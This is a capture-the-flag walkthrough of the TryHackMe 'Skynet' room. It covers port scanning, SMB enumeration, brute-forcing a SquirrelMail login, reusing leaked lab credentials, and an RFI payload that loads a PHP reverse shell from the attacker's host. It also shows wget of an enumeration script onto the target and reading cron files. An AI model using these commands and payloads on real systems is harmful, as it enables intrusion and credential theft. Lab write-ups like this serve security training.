 CTF
CTF
In this latest room (box) we take on Skynet! This box has a cool theme and was fun to play through.
https://tryhackme.com/room/skynet
This room starts to move away from the guided path and has far fewer flags, but it retains more than just a two-task approach to keep the person thinking about the types of vulnerability. I’m thinking it might be cool to ask defensive questions as well (something I might add into my room I’m building).
Well we don’t have time to waste, the machines might rise up and judgement day occur so let’s get pwning!
Enumeration
We start off with a full tcp scan as shown:
| nmap -sS -O -sV -sC -A -T4 -Pn -p- -vvv -oA skynet 10.10.206.187 |

Services
We find a range of common services on this IP:
- IMAP
- POP3
- SMB
- HTTP (80)
- RPC
Observations
There are things we start to notice straight off the bat! This server is leaking a lot of intel!
- Username disclosed (milesdyson)
- Weak password policy
- Suspectable to brute force (no account lockout)
SMB Services
Well SMB is exposed so we start hitting this with a brute force attack! It’s not impossible to get a hit but whilst this is running, we can go and explore other areas. I’ve used msf but you could easily use hydra or nmap to perform this attack (or write a custom script if that makes you happy!)
smbclient -L 10.10.206.187

Now we also noticed an anon access share:
//10.10.206.187/anonymous
Let’s explore that!

Using smbget we found a log file with a what looks it contains a list of passwords.
We poke about here for a while the books seem like they are rabbit holes!
HTTP Services
When multiple services are exposed it’s important to leave no stone unturned! You never know what service might contain a vulnerability that can be exploited and until you try you won’t know!
We run a whole range of web discovery, including forced browsing using dirbuster (again you could use BURP PRO content discovery or gobuster or other tools!)
I used dirbuster on the HTTP Service on TCP 80 and found a webmail login
http://10.10.206.187/squirrelmail

Now we know we have a username and we found what looks like a list of passowords! Using BURP I ran an intruder attack to identify the following credentials:
User:milesdyson
Password:cyborg007haloterminator
Hacker Voice: “I’m in”
In the email we search around and discovery that we have the following:

A password reset email that sends credentials in an insecure manner! Easy money (haha I coulnd’t write this without some T2 quotes in!)
SMB I’ll be back
A likely target for these creds is the home folder we found earlier, again I use msf but you could use the other tools (smbclient etc.)! We run an SMB Login check
SMB USER: milesdyson
Password: )s{A&2Z=F^n_E.B`

Now we have SMB Creds

We can see the creds are valid!
Now let’s see what secrets we can find in the home foler!


| smbclient -L 10.10.206.187 -U //SKYNET/milesdyson |

| smbclient //10.10.206.187/milesdyson -U “milesdyson” |
| )s{A&2Z=F^n_E.B` |

| smbget smb://10.10.206.187/milesdyson -U “milesdyson” -R |

In the files there is an important.txt
It leaks a CMS directory path
http://10.10.206.187/45kra24zxs28v3yd/administrator/
Using google we find that there is an RFI vulnerability in this app
https://www.exploit-db.com/exploits/25971
Browse to this path then base64 decode


Since this is an RFI we can host a webshell and get the server to connect to us and spawn a shell.
For this we will need:
- An http listener (python)
- A php reverse shell
- A netcat listener
Copy a php reverse shell and edit the params (IP and PORT)

So, here’s our listener
And finally our python http server
Now we need to build our RFI payload:
| http://10.10.206.187/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.8.20.85/shell.php |


Now we have the user flag!
Marching On
Let’s upgrade our shell using python
| python -c ‘import pty; pty.spawn(“/bin/bash”)’ |
On our attacker machine let’s get some enumeration tools:
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
| On the target: |
| cd /tmp
wget http://10.8.20.85:80/LinEnum.sh |
Now make this executable
| chmod +x LinEnum.sh |
A scheduled task too far
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
| cat /etc/cron* |

